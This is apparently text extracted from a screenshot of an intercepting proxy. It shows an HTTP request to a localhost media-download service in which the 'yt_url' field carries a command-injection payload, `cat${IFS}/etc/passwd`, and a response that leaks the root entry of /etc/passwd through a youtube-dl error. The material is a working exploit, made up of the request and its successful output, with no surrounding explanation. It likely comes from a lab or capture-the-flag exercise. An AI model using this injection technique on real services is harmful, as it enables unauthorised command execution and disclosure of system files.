 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Referer: http://localhost/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 yt_url=`cat${IFS}/etc/passwd`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Feb 2023 12:15:05 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 586
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nWARNING: Could not send HEAD request to root:x:0:0:root:\/root:\/bin\/bash: <urlopen error unknown url type: root>\nERROR: Unable to download webpage: <urlopen error
unknown url type: root> (caused by URLError(u'unknown url type: root',))\n","url_orginal":"`cat${IFS}\/etc\/passwd`","output":"[generic] bash: Requesting header\n[generic]
bash: Downloading webpage\n","result_url":"\/tmp\/downloads\/63e392494fc38.mp3"}